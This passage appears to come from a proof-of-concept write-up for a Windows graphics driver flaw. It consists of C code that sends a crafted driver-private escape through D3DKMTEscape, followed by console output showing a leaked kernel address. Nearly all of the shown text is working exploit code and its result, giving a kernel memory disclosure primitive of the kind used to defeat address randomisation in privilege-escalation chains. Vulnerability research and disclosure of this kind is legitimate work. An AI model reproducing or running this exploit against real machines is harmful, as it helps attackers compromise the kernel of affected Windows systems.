  memcpy(&pEscape, pData, sizeof(D3DKMT_ESCAPE));
  char blob[0x1000];
  memset(blob, 0x00, sizeof(blob));
  pEscape.Type = D3DKMT_ESCAPE_DRIVERPRIVATE;
  char *mem = (char *)HeapAlloc(GetProcessHeap(), HEAP_ZERO_MEMORY, 
0x20);
  //D3DDDI_ESCAPEFLAGS flags = { 0 };
  //flags.Value = 0xFFFFFFF0;
  *(DWORD *)(mem + 0x00) = 4;
  *(PVOID *)(mem + 0x10) = blob;*(PVOID *)(mem + 0x18) = (PVOID)0x1000;
  //pEscape.Flags = flags;
  pEscape.pPrivateDriverData = mem;
  pEscape.PrivateDriverDataSize = 0x20;
  pfnD3DKMTEscape(&pEscape);
  if (* (PVOID *)(mem + 0x8)) {
        printf("Leaked Address: %p\n", *(PVOID *)(mem + 0x8));
  }
  HeapFree(GetProcessHeap(), 0, mem);
}
int main()
{
  installHooks();
  InitializeD3D(0);
  return 0;
}
```
#### Running the PoC:

C:\Users\kique-asus\Documents\Visual Studio 2015\Projects\TestGraphicDrv\x64\Debuq\TestGraphicDrv.exe Leaked Address: FFFF94014480B7E0